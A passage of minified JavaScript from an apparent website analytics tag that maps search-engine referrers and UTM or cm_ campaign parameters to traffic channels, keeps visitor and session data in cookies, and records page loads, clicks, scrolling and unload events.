Wong":{parameters:["Keywords"],domains:["www.mister-wong.com","www.mister-wong.de"]},Monstercrawler:{parameters:["qry"],domains:["www.monstercrawler.com"]},Mozbot:{parameters:["q"],domains:["www.mozbot.fr","www.mozbot.co.uk","www.mozbot.com"]},"El Mundo":{parameters:["q"],domains:["ariadna.elmundo.es"]},MySearch:{parameters:["searchfor","searchFor"],domains:["www.mysearch.com","ms114.mysearch.com","ms146.mysearch.com","kf.mysearch.myway.com","ki.mysearch.myway.com","search.myway.com","search.mywebsearch.com"]},Najdi:{parameters:["q"],domains:["www.najdi.si"]},Nate:{parameters:["q"],domains:["search.nate.com"]},Naver:{parameters:["query"],domains:["search.naver.com"]},"Naver Images":{parameters:["query"],domains:["image.search.naver.com","imagesearch.naver.com"]},Needtofind:{parameters:["searchfor"],domains:["ko.search.need2find.com"]},Neti:{parameters:["query"],domains:["www.neti.ee"]},Nifty:{parameters:["q"],domains:["search.nifty.com"]},Nigma:{parameters:["s"],domains:["nigma.ru"]},Onet:{parameters:["qt"],domains:["szukaj.onet.pl"]},"Online.no":{parameters:["q"],domains:["online.no"]},"Opplysningen 1881":{parameters:["Query"],domains:["www.1881.no"]},Orange:{parameters:["q"],domains:["busca.orange.es","search.orange.co.uk"]},Paperball:{parameters:["q"],domains:["www.paperball.de"]},PeoplePC:{parameters:["q"],domains:["search.peoplepc.com"]},Picsearch:{parameters:["q"],domains:["www.picsearch.com"]},Plazoo:{parameters:["q"],domains:["www.plazoo.com"]},"Poisk.ru":{parameters:["q"],domains:["www.plazoo.com"]},PriceRunner:{parameters:["q"],domains:["www.pricerunner.co.uk"]},qip:{parameters:["query"],domains:["search.qip.ru"]},Qualigo:{parameters:["q"],domains:["www.qualigo.at","www.qualigo.ch","www.qualigo.de","www.qualigo.nl"]},Rakuten:{parameters:["qt"],domains:["websearch.rakuten.co.jp"]},Rambler:{parameters:["query","words"],domains:["nova.rambler.ru"]},RPMFind:{parameters:["query"],domains:["rpmfind.net","fr2.rpmfind.net"]},"Road Runner Search":{parameters:["q"],domains:["search.rr.com"]},Sapo:{parameters:["q"],domains:["pesquisa.sapo.pt"]},"Search.com":{parameters:["q"],domains:["www.search.com"]},"Search.ch":{parameters:["q"],domains:["www.search.ch"]},Searchalot:{parameters:["q"],domains:["searchalot.com"]},SearchCanvas:{parameters:["q"],domains:["www.searchcanvas.com"]},Searchy:{parameters:["q"],domains:["www.searchy.co.uk"]},Seznam:{parameters:["q"],domains:["search.seznam.cz"]},Sharelook:{parameters:["keyword"],domains:["www.sharelook.fr"]},Skynet:{parameters:["q"],domains:["www.skynet.be"]},Sogou:{parameters:["query"],domains:["www.sougou.com"]},Softonic:{parameters:["q"],domains:["search.softonic.com"]},"soso.com":{parameters:["w"],domains:["www.soso.com"]},Snapdo:{parameters:["q"],domains:["search.snapdo.com"]},Startpagina:{parameters:["q"],domains:["startgoogle.startpagina.nl"]},Startsiden:{parameters:["q"],domains:["www.startsiden.no"]},"suche.info":{parameters:["q"],domains:["suche.info"]},"Suchmaschine.com":{parameters:["suchstr"],domains:["www.suchmaschine.com"]},Suchnase:{parameters:["q"],domains:["www.suchnase.de"]},TalkTalk:{parameters:["query"],domains:["www.talktalk.co.uk"]},Technorati:{parameters:["q"],domains:["technorati.com"]},Teoma:{parameters:["q"],domains:["www.teoma.com"]},Terra:{parameters:["query"],domains:["buscador.terra.es","buscador.terra.cl","buscador.terra.com.br"]},Tiscali:{parameters:["q","key"],domains:["search.tiscali.it","search-dyn.tiscali.it","hledani.tiscali.cz"]},Tixuma:{parameters:["sc"],domains:["www.tixuma.de"]},"T-Online":{parameters:["q"],domains:["suche.t-online.de","brisbane.t-online.de","navigationshilfe.t-online.de"]},Toolbarhome:{parameters:["q"],domains:["www.toolbarhome.com","vshare.toolbarhome.com"]},"Trouvez.com":{parameters:["query"],domains:["www.trouvez.com"]},TrovaRapido:{parameters:["q"],domains:["www.trovarapido.com"]},"Trusted-Search":{parameters:["w"],domains:["www.trusted--search.com"]},Twingly:{parameters:["q"],domains:["www.twingly.com"]},"uol.com.br":{parameters:["q"],domains:["busca.uol.com.br"]},"URL.ORGanizier":{parameters:["q"],domains:["www.url.org"]},Vinden:{parameters:["q"],domains:["www.vinden.nl"]},Vindex:{parameters:["search_for"],domains:["www.vindex.nl","search.vindex.nl"]},Virgilio:{parameters:["qs"],domains:["ricerca.virgilio.it","ricercaimmagini.virgilio.it","ricercavideo.virgilio.it","ricercanews.virgilio.it","mobile.virgilio.it"]},Voila:{parameters:["rdata","kw"],domains:["search.ke.voila.fr","www.lemoteur.fr"]},Volny:{parameters:["search"],domains:["web.volny.cz"]},Walhello:{parameters:["key"],domains:["www.walhello.info","www.walhello.com","www.walhello.de","www.walhello.nl"]},"Web.de":{parameters:["su"],domains:["suche.web.de"]},"Web.nl":{parameters:["zoekwoord"],domains:["www.web.nl"]},Weborama:{parameters:["QUERY"],domains:["www.weborama.com"]},WebSearch:{parameters:["qkw","q"],domains:["www.websearch.com"]},Winamp:{parameters:["q"],domains:["search.winamp.com"]},Witch:{parameters:["search"],domains:["www.witch.de"]},"Wirtualna Polska":{parameters:["szukaj"],domains:["szukaj.wp.pl"]},WWW:{parameters:["query"],domains:["search.www.ee"]},"X-recherche":{parameters:["MOTS"],domains:["www.x-recherche.com"]},"Yahoo!":{parameters:["p","q"],domains:["search.yahoo.com","yahoo.com","ar.search.yahoo.com","ar.yahoo.com","au.search.yahoo.com","au.yahoo.com","br.search.yahoo.com","br.yahoo.com","cade.searchde.yahoo.com","cade.yahoo.com","chinese.searchinese.yahoo.com","chinese.yahoo.com","cn.search.yahoo.com","cn.yahoo.com","de.search.yahoo.com","de.yahoo.com","dk.search.yahoo.com","dk.yahoo.com","es.search.yahoo.com","es.yahoo.com","espanol.searchpanol.yahoo.com","espanol.searchpanol.yahoo.com","espanol.yahoo.com","espanol.yahoo.com","fr.search.yahoo.com","fr.yahoo.com","ie.search.yahoo.com","ie.yahoo.com","it.search.yahoo.com","it.yahoo.com","kr.search.yahoo.com","kr.yahoo.com","mx.search.yahoo.com","mx.yahoo.com","no.search.yahoo.com","no.yahoo.com","nz.search.yahoo.com","nz.yahoo.com","one.cn.yahoo.com","one.searchn.yahoo.com","qc.search.yahoo.com","qc.search.yahoo.com","qc.search.yahoo.com","qc.yahoo.com","qc.yahoo.com","se.search.yahoo.com","se.search.yahoo.com","se.yahoo.com","search.searcharch.yahoo.com","search.yahoo.com","uk.search.yahoo.com","uk.yahoo.com","www.yahoo.co.jp","search.yahoo.co.jp","www.cercato.it","search.offerbox.com","ys.mirostart.com"]},"Yahoo! Images":{parameters:["p","q"],domains:["image.yahoo.cn","images.search.yahoo.com"]},Yam:{parameters:["k"],domains:["search.yam.com"]},Yandex:{parameters:["text"],domains:["yandex.ru","yandex.ua","yandex.com","yandex.by","www.yandex.ru","www.yandex.ua","www.yandex.com","www.yandex.by"]},"Yandex Images":{parameters:["text"],domains:["images.yandex.ru","images.yandex.ua","images.yandex.com"]},Yasni:{parameters:["query"],domains:["www.yasni.de","www.yasni.com","www.yasni.co.uk","www.yasni.ch","www.yasni.at"]},Yatedo:{parameters:["q"],domains:["www.yatedo.com","www.yatedo.fr"]},Yippy:{parameters:["q","query"],domains:["search.yippy.com"]},YouGoo:{parameters:["q"],domains:["www.yougoo.fr"]},Zapmeta:{parameters:["q","query"],domains:["www.zapmeta.com","www.zapmeta.nl","www.zapmeta.de","uk.zapmeta.com"]},Zoek:{parameters:["q"],domains:["www3.zoek.nl"]},Zhongsou:{parameters:["w"],domains:["p.zhongsou.com"]},Zoeken:{parameters:["q"],domains:["www.zoeken.nl"]},Zoohoo:{parameters:["q"],domains:["zoohoo.cz"]}}};var referrerMap={};$.each(referrers,function(medium,sourceList){$.each(sourceList,function(source,config){var params=null;if(config.parameters){params=$.map(config.parameters,function(param){return param.toLowerCase()})}$.each(config.domains,function(ix,domain){referrerMap[domain]={source:source.toLowerCase(),medium:medium.toLowerCase()};if(params){referrerMap[domain].params=params}})})});return referrerMap}();function getAttributionDataFromReferrer(referrer){var transformed=false;var attributionResults=parseReferrer(referrer);var untransformedAttributionResults=attributionResults;var transformedReferrer=transformReferrer(referrer);if(transformedReferrer&&!$.isEmptyObject(transformedReferrer)){log.debug("transformed referrer:",transformedReferrer);attributionResults=parseReferrer(transformedReferrer);log.debug("transformed referrer attribution results:",attributionResults);transformed=true}attributionResults.hostname=transformed?transformedReferrer.hostname:referrer.hostname;if($.type(attributionResults.source)==="undefined"){attributionResults.source=attributionResults.hostname}if(transformed&&untransformedAttributionResults.medium){attributionResults.medium=untransformedAttributionResults.medium}return attributionResults}function transformReferrer(referrer){var GOOGLE_AD_SERVICES="googleadservices";var OHOST="ohost";var DOUBLECLICK="googleads.g.doubleclick.net";var REF="ref";if(referrer.hostname.indexOf(GOOGLE_AD_SERVICES)>-1){var vals=referrer.params[OHOST];if(vals!==null&&vals.length>0){var url=getValidHref(referrer.protocol,vals[0]);return getUrlParts(url)}}else if(referrer.hostname.indexOf(DOUBLECLICK)>-1){var vals=referrer.params[REF];if(vals!==null&&vals.length>0){var url=getValidHref(referrer.protocol,vals[0]);return getUrlParts(url)}}return null}function getValidHref(protocol,url){log.debug("incoming protocol:",protocol);if(url.indexOf("http")!==0){return protocol+"//"+url}return url}function parseReferrer(referrer){var result=lookupReferrer(referrer.hostname,referrer.pathname,true);if(result===null){result=lookupReferrer(referrer.hostname,referrer.pathname,false)}if(result===null){return{medium:MEDIUMS.REFERRAL,campaign:"(referral)",content:referrer.pathname||""}}else{var ret={medium:result.medium,source:result.source};if(result.medium===MEDIUMS.ORGANIC){ret.keyword=NOT_PROVIDED}if(!result.params){return ret}if(referrer.params){$.each(referrer.params,function(key,vals){var lcKey=key.toLowerCase();var val=null;if(vals&&vals.length){val=vals[0]}if(result.params.indexOf(lcKey)>-1){ret.param=lcKey;ret.keyword=val;return false}})}return ret}}function lookupReferrer(hostname,pathname,includePath,depth){if($.type(depth)==="undefined"){depth=0}else{depth+=1}var result=referrerMap[hostname+(includePath?pathname:"")];if(!result&&includePath&&pathname){var pathParts=pathname.split("/");if(pathParts.length>1){result=referrerMap[hostname+"/"+pathParts[1]]}}if(!result){var idx=hostname.indexOf(".");if(idx===-1||depth===5){return null}else{return lookupReferrer(hostname.substring(idx+1),pathname,includePath,depth)}}return result}function getUTMParamAttributionData(url,attributionData){var UTM_SOURCE="utm_source";var UTM_MEDIUM="utm_medium";var UTM_TERM="utm_term";var UTM_CONTENT="utm_content";var UTM_CAMPAIGN="utm_campaign";var source=url.params[UTM_SOURCE];if(source&&source.length){attributionData.source=source[0].toLowerCase()}var medium=url.params[UTM_MEDIUM];if(medium&&medium.length){attributionData.medium=medium[0].toLowerCase()}var term=url.params[UTM_TERM];if(term&&term.length){attributionData.keyword=term[0].toLowerCase()}var content=url.params[UTM_CONTENT];if(content&&content.length){attributionData.content=content[0].toLowerCase()}var campaign=url.params[UTM_CAMPAIGN];if(campaign&&campaign.length){attributionData.campaign=campaign[0].toLowerCase()}return attributionData}function getCMParamAttributionData(url,attributionData){var CM_MMC="cm_mmc";var CM_PLA="cm_pla";var CM_CAT="cm_cat";var CM_VEN="cm_ven";var CM_ITE="cm_ven";var mmc=url.params[CM_MMC];if(mmc&&mmc.length){var parts=mmc[0].toLowerCase().split("-_-");if(parts.length>0){attributionData.medium=parts[0]}if(parts.length>1){attributionData.source=parts[1]}if(parts.length>2){attributionData.campaign=parts[2]}if(parts.length>3){attributionData.content=parts[3]}}var campaign=url.params[CM_PLA];if(campaign&&campaign.length){attributionData.campaign=campaign[0].toLowerCase()}var source=url.params[CM_CAT];if(source&&source.length){attributionData.source=source[0].toLowerCase()}var medium=url.params[CM_VEN];if(medium&&medium.length){attributionData.medium=medium[0].toLowerCase()}var content=url.params[CM_ITE];if(content&&content.length){attributionData.content=content[0].toLowerCase()}return attributionData}function getChannel(attributionData){if(attributionData.medium==="organic"){return CHANNELS.ORGANIC_SEARCH}else if(attributionData.medium==="referral"){return CHANNELS.REFERRAL}else if(attributionData.medium==="email"){return CHANNELS.EMAIL}else if(attributionData.medium.match(/^(social|social-network|social-media|sm|social network|social media)$/)){return CHANNELS.SOCIAL}else if(attributionData.medium==="affiliate"){return CHANNELS.AFFILIATES}else if(attributionData.medium.match(/^(cpc|ppc|paidsearch)$/)){return CHANNELS.PAID_SEARCH}else if(attributionData.medium.match(/^(cpv|cpa|cpp|content-text|advertising)$/)){return CHANNELS.OTHER_ADVERTISING}else if(attributionData.medium.match(/^(display|cpm|banner)$/)){return CHANNELS.DISPLAY}else if(attributionData.source==="direct"&&attributionData.medium===NOT_SET||attributionData.medium===NONE){return CHANNELS.DIRECT}return CHANNELS.OTHER}function replacePlusWithSpaces(str){if(str){str=str.replace(/\+/g," ")}return str}function getAttributionData(info){var referrer=info.referrer;var url=info.url;var attributionData={};if(referrer.href&&!referrerIsInternal(referrer,url)){attributionData=getAttributionDataFromReferrer(referrer,url)}if(url.search){if(url.search.indexOf("utm_source")>-1){attributionData=getUTMParamAttributionData(url,attributionData)}if(url.search.indexOf("cm_")>-1){attributionData=getCMParamAttributionData(url,attributionData)}if(url.search.indexOf("gclid")>-1||url.search.indexOf("gclsrc")>-1){attributionData.source="google";attributionData.medium="cpc"}}if($.isEmptyObject(attributionData)){attributionData=info.session.attributionData||{}}if($.isEmptyObject(attributionData)){attributionData.source="(direct)";attributionData.medium=NONE;attributionData.campaign="(direct)"}if(attributionData.medium===undefined||attributionData.medium===null){attributionData.medium=NOT_SET}if(attributionData.campaign===undefined||attributionData.campaign===null){attributionData.campaign=NOT_SET}if(attributionData.content===undefined||attributionData.content===null){attributionData.content=NOT_SET}if(attributionData.keyword===undefined||attributionData.keyword===null){attributionData.keyword=NOT_SET}if(attributionData){$.each(attributionData,function(key,value){attributionData[key]=replacePlusWithSpaces(value)})}if(!attributionData.channel){attributionData.channel=getChannel(attributionData)}return attributionData}function finishInitClientInfo(info){var attributionData=getAttributionData(info);if(!$.isEmptyObject(attributionData)){sessionData.saveAttributionData(attributionData)}}function incrementWithLimit(val,max){if(val&&val<max){val+=1}else{val=1}return val}var visitorData=function(){var KEY_VISITOR_ID="_hc_vid";var KEY_EXPERIENCE="_hc_exp";var KEY_ORDINAL="_hc_ord";var KEY_PAGESEQ="_hc_page_seq";var MAX_PAGE_SEQUENCE=1e9;var MAX_ORDINAL=1e9;var MAX_CLICKS=1e9;var DEFAULT_GLOBAL_BASELINE_PERCENTAGE=.1;var KEY_GLOBAL_BASELINE="gbl";var _isNew=false;var visitorObject={};var experiences={};var treatments={};var _info=null;function incrementAndGetClicks(){visitorObject.cl=incrementWithLimit(visitorObject.cl,MAX_CLICKS);save();sessionData.incrementAndGetClicks();return visitorObject.cl}function incrementAndGetOrdinal(){if($.type(visitorObject.ord)==="undefined"||$.type(visitorObject.ord)==="string"){try{visitorObject.ord=parseInt(tagStorage.get(KEY_ORDINAL))}catch(e){visitorObject.ord=0}}visitorObject.ord=incrementWithLimit(visitorObject.ord,MAX_ORDINAL);save();sessionData.incrementAndGetOrdinal();return visitorObject.ord}function getPageSequence(){return visitorObject.psq}function getId(){return visitorObject.id}function isNew(){return _isNew}function setExperienceCount(experienceExternal,count){experiences[experienceExternal]=count;setData()}function setTreatmentCount(treatmentExternal,count){treatments[treatmentExternal]=count;setData()}function save(){try{var visitorString=JSON.stringify(visitorObject);tagStorage.setCookie(KEY_VISITOR_ID,visitorString,365)}catch(ex){}setData()}function setData(){var vis={};vis.creationTimestamp=visitorObject.created;vis.id=visitorObject.id;vis.pageSequence=visitorObject.psq;vis.ordinal=visitorObject.ord;vis.clicks=visitorObject.cl;vis.isNew=_isNew;vis.isBaseline=!!visitorObject.gbl;vis.experiences=experiences;vis.treatments=treatments;_info.visitor=vis;eventRegistry.trigger("visitor",vis)}function init(info){_info=info;if(!info.forceVisitor){var visitorJSON=tagStorage.getCookie(KEY_VISITOR_ID);if(visitorJSON&&visitorJSON.length){try{visitorObject=JSON.parse(visitorJSON)}catch(ex){}}}if(visitorObject&&typeof visitorObject.id!=="undefined"){if($.type(visitorObject.gbl)==="undefined"){var expJSON=tagStorage.get(KEY_EXPERIENCE);if(!expJSON){expJSON=tagStorage.getCookie(KEY_EXPERIENCE)}if(expJSON&&expJSON.length){try{var expObj=JSON.parse(expJSON);if(expObj&&$.type(expObj._b)){visitorObject.gbl=expObj._b}}catch(ex){}}}if($.type(visitorObject.created)==="string"){visitorObject.created=new Date(visitorObject.created).getTime()}if($.type(visitorObject.psq)==="undefined"||$.type(visitorObject.psq)==="string"){try{visitorObject.psq=parseInt(tagStorage.get(KEY_PAGESEQ))}catch(e){visitorObject.psq=0}}visitorObject.psq=incrementWithLimit(visitorObject.psq,MAX_PAGE_SEQUENCE);log.debug("Continue VISITOR "+visitorObject.id+" page "+visitorObject.psq)}else{visitorObject={};_isNew=true;var obv_vid=tagStorage.getCookie(constants.KEY_OBV_VID);visitorObject.id=obv_vid||createGuid();visitorObject.created=Date.now();log.debug("Created VISITOR "+visitorObject.id);visitorObject.psq=1;visitorObject.ord=0;visitorObject.cl=0}if($.type(visitorObject.gbl)==="undefined"){var configData=dynamicConfigData();var globalBaselinePercentage=configData[KEY_GLOBAL_BASELINE]||DEFAULT_GLOBAL_BASELINE_PERCENTAGE;var rand=Math.random();var globalBaseline=rand<globalBaselinePercentage;visitorObject.gbl=globalBaseline===true?1:0}if(visitorObject.gbl){log.debug("session is running under global baseline")}save()}return{init:init,save:save,incrementAndGetOrdinal:incrementAndGetOrdinal,incrementAndGetClicks:incrementAndGetClicks,getId:getId,getPageSequence:getPageSequence,setExperienceCount:setExperienceCount,setTreatmentCount:setTreatmentCount,isNew:isNew}}();var sessionData=function(){var KEY_SESSION="_hc_ses";var DAY_IN_MS=24*60*60*1e3;var MIN_IN_MS=60*1e3;var MAX_PAGE_SEQUENCE=1e9;var MAX_ORDINAL=1e9;var MAX_CLICKS=1e9;var sessionObject={};var created=false;var experiences={};var treatments={};var esi={};var attr={};var _info=null;function getId(){return sessionObject.id}function save(){var now=Date.now();var sessionExpiration=now+30*MIN_IN_MS;try{var sessionString=JSON.stringify(sessionObject);tagStorage.setCookie(KEY_SESSION,sessionString,new Date(sessionExpiration))}catch(ex){}setData()}function incrementAndGetClicks(){sessionObject.cl=incrementWithLimit(sessionObject.cl,MAX_CLICKS);save();return sessionObject.cl}function incrementAndGetOrdinal(){sessionObject.ord=incrementWithLimit(sessionObject.ord,MAX_ORDINAL);save();return sessionObject.ord}function saveAttributionData(attributionData){attr=attributionData;sessionObject.attr=[];sessionObject.attr[0]=attributionData.campaign;sessionObject.attr[1]=attributionData.channel;sessionObject.attr[2]=attributionData.content;sessionObject.attr[3]=attributionData.keyword;sessionObject.attr[4]=attributionData.medium;sessionObject.attr[5]=attributionData.source;save()}function parseAttributionData(attributionData){if(attributionData){if($.isArray(attributionData)){attr.campaign=attributionData[0];attr.channel=attributionData[1];attr.content=attributionData[2];attr.keyword=attributionData[3];attr.medium=attributionData[4];attr.source=attributionData[5];setData()}else{saveAttributionData(attributionData)}}}function saveArrivalPageClass(pageData){if(pageData.cl){sessionObject.ap=pageData.cl;save()}}function setExperienceCount(experienceExternal,count){experiences[experienceExternal]=count;setData()}function setTreatmentCount(treatmentExternal,count){treatments[treatmentExternal]=count;setData()}function setData(){var ses={};ses.id=sessionObject.id;ses.pageSequence=sessionObject.psq;ses.ordinal=sessionObject.ord;ses.clicks=sessionObject.cl;ses.isNew=sessionObject.isNew;ses.arrivalPageClass=sessionObject.ap;ses.creationTimestamp=sessionObject.created;ses.created=created;ses.attributionData=attr;ses.sendError=sessionObject.ser;ses.experiences=experiences;ses.treatments=treatments;ses.esi=esi;_info.session=ses;eventRegistry.trigger("session",ses)}function init(info,configData){_info=info;if(!info.forceSession){var sessionJSON=tagStorage.getCookie(KEY_SESSION);if(sessionJSON&&sessionJSON.length){try{sessionObject=JSON.parse(sessionJSON)}catch(ex){}}}if(sessionObject&&$.isPlainObject(sessionObject)&&$.type(sessionObject.id)!=="undefined"&&$.type(sessionObject.created)==="number"&&$.type(sessionObject.isNew)!=="undefined"){if(Date.now()>=sessionObject.created+DAY_IN_MS){sessionObject={}}}else{sessionObject={}}if(!sessionObject.id){sessionObject.id=createGuid();created=true;sessionObject.created=Date.now();sessionObject.isNew=visitorData.isNew();eventRegistry.on("page",saveArrivalPageClass);sessionObject.psq=1;sessionObject.ord=0;sessionObject.cl=0;sessionObject.ser=shouldSendError(configData.errorRate);log.debug("Created SESSION "+sessionObject.id+(sessionObject.isNew?" new visitor":" returning visitor")+(sessionObject.ser?" sending errors":" not sending errors"))}else{sessionObject.psq=incrementWithLimit(sessionObject.psq,MAX_PAGE_SEQUENCE);if(sessionObject.attr){parseAttributionData(sessionObject.attr)}log.debug("Continue SESSION "+sessionObject.id+(sessionObject.isNew?" new visitor":" returning visitor")+(sessionObject.ser?" sending errors":" not sending errors"))}getEdgeData(sessionObject.id,info.propertyId,function(data){watchdog.sessionDataRetrieved();esi=data;save();eventRegistry.trigger("esi",data)})}return{init:init,getId:getId,incrementAndGetOrdinal:incrementAndGetOrdinal,incrementAndGetClicks:incrementAndGetClicks,setExperienceCount:setExperienceCount,setTreatmentCount:setTreatmentCount,saveAttributionData:saveAttributionData,save:save}}();function getEdgeData(sid,propertyId,cb){var edgeData=null;var edgeString=tagStorage.get(KEY_EDGE);var data=null;if(edgeString){try{data=JSON.parse(edgeString)}catch(ex){}if(data){if(data.id&&data.id===sid){edgeData=data.v}}}if(!edgeData){function finishEdgeDataSetup(data,cb){if(data){data=setDeviceInfo(data);var sData={v:data,id:sid};var sDataString="";try{sDataString=JSON.stringify(sData)}catch(ex){}tagStorage.set(KEY_EDGE,sDataString);data.new=true;cb(data)}}fetch("https://api.obviyo.net/edge").then(function(response){return response.json()}).then(function(data){finishEdgeDataSetup(data,cb)})}else{cb(edgeData)}}function initSession(configData,info){visitorData.init(info);sessionData.init(info,configData)}function initFinalChecks(info){if(info&&info.url&&info.url.href){if(info.url.href.match(/.*\/\/.*\/origin\/.*_hic\.gif/)){log.debug("exiting - pixel test");return false}}return true}var initRan=false;var unloadRan=false;function resetUnload(){unloadRan=false}function _init(){if(initRan){return}initRan=true;if(window._hipro_redir){log.debug("editor detected- tag, services, and pixel disabled");return}var configData=dynamicConfigData();if(!configData||!configData.sid){log.debug("h30 configData missing");return}if(configData.privacyFn&&configData.privacyFn.length){try{var fn=jsFunctionFromText(configData.privacyFn);if(typeof fn!=="function"){log.debug("privacy function script did not create function")}else{if(fn.length){fn(function(){continueInit(configData)});return true}else{var result=fn();if(result===false){log.debug("privacy function returned false, exiting tag execution");return}}}}catch(ex){log.debug("problem when attempting to executing privacy function:",ex)}}return continueInit(configData)}function continueInit(configData){if(!tagStorage.hasCookies()){log.info("TAG: de-activating most processing because this browser is not supporting necessary features (cns)");sendNonUDOError({rr:"cns"});return}if(!tagStorage.hasHtml5Storage()){log.debug("browser does not support localStorage")}initClientInfo();var loc=document.location||window.location;if(loc.hostname===proxyHostname){log.debug("in proxy frame")}else if(configData&&configData.safeguard&&configData.safeguard.length){if(!hicModule.exports.matchSafeguards(loc.hostname,configData.safeguard)){log.debug("safeguards did not match");return}}else if(configData&&configData.url&&configData.url.length){var parts=getUrlParts(configData.url);if(parts.hostname){if(!hicModule.exports.matchSafeguards(loc.hostname,parts.hostname)){log.debug("hostname does not match");return}}}if(configData&&configData.cleanStagingSafeguard&&configData.cleanStagingSafeguard.length){if(hicModule.exports.matchSafeguards(loc.hostname,configData.cleanStagingSafeguard)){log.debug("in clean staging mode");triggerCleanStagingMode()}}else if(configData&&configData.cleanStagingUrl&&configData.cleanStagingUrl.length){var parts=getUrlParts(configData.cleanStagingUrl);if(parts.hostname&&hicModule.exports.matchSafeguards(loc.hostname,parts.hostname)){log.debug("in clean staging mode");triggerCleanStagingMode()}}if(configData&&configData.age){try{log.debug("tag age:",new Date(configData.age))}catch(ex){}}configData=_configAllCallbacks(configData);_PropertyId=configData.sid;info.propertyId=_PropertyId;return finishInit(configData)}function finishInit(configData){initSession(configData,info);finishInitClientInfo(info);if(!initFinalChecks(info)){return}_initAllCallbacks();function _domReady(){var now=Date.now();log.debug("DOM ready (load) "+info.url.href);log.debug("time from tagStart to domReady:",now-hcTagStart,"ms");var xr=info.referrer.href;if(referrerIsInternal(info.referrer,info.url)){xr=""}var data={e:"load",lh:truncateString(info.url.href,constants.PAGE_URL_MAX_LENGTH),pt:truncateString(info.title,constants.GEN_MAX_LENGTH),xr:truncateString(xr,constants.GEN_MAX_LENGTH)};if(info.visitor){data.gbl=info.visitor.isBaseline?"1":"0"}if(info.session&&info.session.created){var configData=dynamicConfigData();if(configData&&configData.age){data.ag=configData.age}}if(!tagStorage.hasHtml5Storage()){data.nl=true}fireEvent(data);$(document).off("click.hc").on("click.hc","body",_clickHandler);$("a,button").off("click.hc").on("click.hc",_clickHandler);$(document).off("scroll.hc").on("scroll.hc",_scrollHandler)}var processEventOnce={timeStamp:0,x:-1,y:-1,checkAndSet:function(ev){var skip=false;if(ev){if(ev.timeStamp){skip=this.timeStamp===ev.timeStamp;if(!skip){this.timeStamp=ev.timeStamp;this.x=-1;this.y=-1}}else{skip=ev.clientX===this.x&&ev.clientY===this.y;if(!skip){this.timeStamp=0;this.x=ev.clientX;this.y=ev.clientY}}}return skip}};function _clickHandler(e){try{if(processEventOnce.checkAndSet(e)){log.debug("Skip reprocessing click");return}var target=e.target;var currentTargetTagName=e.currentTarget&&(e.currentTarget.localName||e.currentTarget.nodeName);if(currentTargetTagName&&currentTargetTagName.toLowerCase()!=="body"){log.debug("switching click target with click currentTarget");target=e.currentTarget}var $target=$(target);var closestHcId=$target.closest("["+constants.KEY_DATA_ID+"]");if(closestHcId.length){target=closestHcId[0];$target=$(target)}var pi=$target.getPathInfo();var localCoords=getLocalCoordinates(target,e.pageX,e.pageY);if(e.originalEvent&&typeof e.originalEvent.isTrusted==="boolean"&&e.originalEvent.isTrusted===false||localCoords&&(localCoords.x<0||localCoords.y<0)){log.debug("Skip untrusted click");return}log.debug("(click.hc) "+target+" "+(pi&&pi.short)+" gc: ("+e.pageX+","+e.pageY+") lc: ("+localCoords.x+","+localCoords.y+")");var data={e:"click",tn:target.nodeName&&target.nodeName.toLowerCase(),pf:pi&&pi.full,ps:pi&&pi.short,x:$.type(e.pageX)==="number"&&e.pageX.toString(),y:$.type(e.pageY)==="number"&&e.pageY.toString(),lx:$.type(localCoords.x)==="number"&&localCoords.x.toString(),ly:$.type(localCoords.y)==="number"&&localCoords.y.toString(),th:truncateString(target.href,constants.GEN_MAX_LENGTH),ts:truncateString(target.src,constants.GEN_MAX_LENGTH),cs:$(document).scrollTop()};if(target.attributes&&target.attributes.length){var dataDashes=[];var hcid=$target.attr(constants.KEY_DATA_ID);if(hcid&&hcid.length){dataDashes.push({nm:constants.KEY_DATA_ID,v:truncateString(hcid,constants.DATA_ATTR_MAX_LENGTH)})}$.each(target.attributes,function(ix,attr){if(attr.name&&attr.name.indexOf("data-")===0&&attr.name!==constants.KEY_DATA_ID){dataDashes.push({nm:truncateString(attr.name,constants.DATA_ATTR_MAX_LENGTH),v:truncateString(attr.value,constants.DATA_ATTR_MAX_LENGTH)})}});if(dataDashes.length){data.dd=dataDashes}}var delay=!!target.href;if(!delay&&target.type==="submit")delay=true;if(!delay){var targetTagName=target.localName||target.nodeName;if(targetTagName){targetTagName=targetTagName.toLowerCase();if(targetTagName==="button"&&$target.closest("form").length){delay=true}}}if(delay){if(navigator&&navigator.sendBeacon){delay=false}else{data.ay=8}}fireEvent(data,delay)}catch(ex){log.debug("problem in click handler",ex.stack)}}function _beforeUnload(ev){if(!unloadRan){log.debug("unload event:"+ev.type);unloadRan=true;
var data={e:"unload",ms:maxScroll,cs:$(document).scrollTop()};if(ev.type==="pagehide"){data.t="ph"}else if(ev.type==="unload"){data.t="u"}else if(ev.type==="beforeunload"){data.t="bu"}fireEvent(data,true)}}var maxScroll=0;function _scrollHandler(e){maxScroll=Math.max(maxScroll,$(document).scrollTop())}if(document&&document.readyState==="interactive"){log.debug("past interactive, calling _domReady now");_domReady()}else{$(document).ready(_domReady)}$(window).off("pagehide.hc").on("pagehide.hc",_beforeUnload);$(window).off("unload.hc").on("unload.hc",_beforeUnload);$(window).off("beforeunload.hc").on("beforeunload.hc",_beforeUnload);$(window).off("pageshow.hc").on("pageshow.hc",function(){resetUnload()});return true}function HcPlugins(){var callback={};var callbacks=[];var isSorted=true;var naturalPriority=1e3;function _register(f){if(!f||typeof f!=="object"){log.error("Plugin must be an object");return}if(!f.name||typeof f.name!=="string"){log.error("Plugin must have a name");return}if(callback.hasOwnProperty(f.name)){log.error("Plugin has duplicate name: "+f.name);return}if(f.hasOwnProperty("priority")&&typeof f.priority!=="number"){log.error("Plugin has non-numeric priority field: "+f.name);return}if(!f.hasOwnProperty("priority")){f.priority=naturalPriority++}isSorted=false;callback[f.name]=true;callbacks.push(f);log.debug("Registered callback "+f.name+": "+f.priority)}function _getCallbacks(){if(!isSorted&&callbacks.length>0){callbacks.sort(function(a,b){return a.priority-b.priority||0});isSorted=true;if(log.getDebugMode()){$.each(callbacks,function(i,f){log.debug(i+"\t"+f.priority+"\t"+f.name)})}}return callbacks}return{register:_register,getCallbacks:_getCallbacks}}var plugins=new HcPlugins;function sendDeferredEvent(name,eventData){var tagEvent={_opts:{skipCallbacks:true},e:"-"};tagEvent[name]=eventData;fireEvent(tagEvent);log.debug("sent custom event ",tagEvent)}function hcClone(o,deep){if(!o||"object"!==typeof o){return}if(deep){if($.isArray(o)){return $.extend(true,[],o)}else{return $.extend(true,{},o)}}var d={};for(var p in 